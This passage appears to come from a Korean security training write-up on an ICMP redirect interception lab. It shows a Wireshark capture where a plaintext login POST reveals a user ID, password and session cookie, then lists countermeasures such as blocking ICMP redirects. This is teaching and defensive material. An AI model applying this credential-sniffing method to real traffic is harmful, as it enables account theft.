0 packets dropped by kernel


9. 아이디/비번 확인
와이어샤크에서 loginAttack2.pcap을 열어서 아이디/비밀번호를 확인한다.

POST /loginok.php > Follow TCP Stream으로 확인한다.

POST /loginok.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http://45.120.69.175/login.php
Accept-Language: ko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 45.120.69.175
Content-Length: 25
Connection: Keep-Alive
Cache-Control: no-cache

userid1=test&userpw1=testHTTP/1.1 200 OK   <-- 아이디/비번을 확인할 수 있다.
Date: Wed, 12 Oct 2022 05:33:28 GMT
Server: Apache
Set-Cookie: PHPSESSID=ok05d8nv4uriasi3tjah2hkur6; path=/; secure; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 134
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

 <script language=JavaScript>
          <!--
              location.href = 'login.php';
          //-->
          </script>


  :
  :(생략)
💥대응방안💥
-pdf 참고
-방화벽을 활성화해서 ICMP를 차단한다.
-리눅스는 커널 파라미터 설정을 한다.
-윈도우는 레지스트리 설정, ICMP Redirect를 차단한다.

정보보안 전문가